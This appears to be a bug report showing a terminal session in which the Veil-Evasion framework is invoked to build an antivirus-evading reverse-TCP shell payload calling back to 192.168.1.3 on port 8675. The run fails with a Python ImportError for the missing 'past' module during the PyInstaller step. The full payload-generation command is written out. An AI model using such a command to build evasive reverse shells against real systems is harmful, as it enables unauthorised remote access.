 16:33:01root@~/Desktop >>  veil -t Evasion -p 33 --ordnance-payload rev_tcp --ip 192.168.1.3 --port 8675 -o christest
===============================================================================
                                   Veil-Evasion
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================

Traceback (most recent call last):
  File "/var/lib/veil/PyInstaller-3.2.1//pyinstaller.py", line 14, in <module>
    from PyInstaller.__main__ import run
  File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\__main__.py", line 21, in <module>
    import PyInstaller.building.build_main
  File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\building\build_main.py", line 34, in <module>
    from .api import PYZ, EXE, COLLECT, MERGE
  File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\building\api.py", line 38, in <module>
    from PyInstaller.utils.win32 import winmanifest, icon, versioninfo, winresource
  File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\utils\win32\versioninfo.py", line 18, in <module>
    from ...lib import pefile
  File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\lib\pefile.py", line 26, in <module>
    from past.builtins import cmp, long
ImportError: No module named 'past'
===============================================================================